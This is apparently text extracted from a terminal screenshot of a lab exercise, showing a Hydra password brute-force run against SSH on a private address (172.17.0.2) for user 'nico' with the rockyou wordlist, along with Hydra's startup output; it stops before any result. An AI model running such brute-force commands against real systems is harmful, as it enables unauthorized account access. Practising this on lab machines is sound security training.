 192.168.0.105
Disconnected
May 4 | 22:21
pntopntobarra - 172.17.0.2
❯ hydra -l nico -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 22:20:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.17.0.2:22/